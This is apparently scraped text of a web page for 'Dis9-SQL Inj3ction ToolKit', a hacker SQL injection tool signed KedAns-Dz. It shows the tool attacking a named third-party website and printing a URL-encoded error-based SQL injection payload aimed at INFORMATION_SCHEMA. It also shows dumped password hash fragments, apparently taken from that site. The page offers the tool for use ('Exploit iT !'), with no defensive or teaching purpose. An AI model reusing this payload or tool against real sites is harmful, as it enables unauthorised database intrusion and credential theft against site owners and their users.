 59.157.4.206/tools/dis9-sqli.php
Google
Dis9-SQL Inj3ction ToolKit v0.1 | KedAns-Dz
[!] Usage:
[+] Paste URL (example: http://site.com/test.php?id=1)
[+] Press "seach" button.
[+] Exploit iT !
url: Testing: http://www.actforkids.com.au/news_full.php?id=111 search
Testing: http://www.actforkids.com.au/news_full.php?id=111
Detected: ERROR BASED inyection =)
QUERY: %20AND%20%28SELECT%208041%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x3a6f79753a%2C%28SELECT%20%28CASE%20WHEN%20%288041%3D8041
%29%20THEN%201%20ELSE%200%20END%29%29%2C0x3a70687a3a%2CFLOOR%28RAND%280%29%2A2
%29%29x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x%29a%29
GET Exploit
user columns PassWord data
$2aEo89gH4Clc
$2rcByx51ejoM
KedAns-Dz | 1337day.com * dis9.com | Made in Alge